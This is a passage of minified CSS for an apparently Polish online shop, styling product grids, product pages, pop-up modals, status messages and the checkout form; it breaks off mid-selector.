.red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action,.product .add-to-cart .quantity-handler .action-gift{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button,.checkout-all .checkout-step-b-buttons .cart.table-wrapper .actions-toolbar>.action,.checkout-all .checkout-step-b-buttons .action-gift{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-3 .action-gift,.checkout-all .btn-col-1 .action-gift,.checkout-all .btn-col-1-mobile .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all 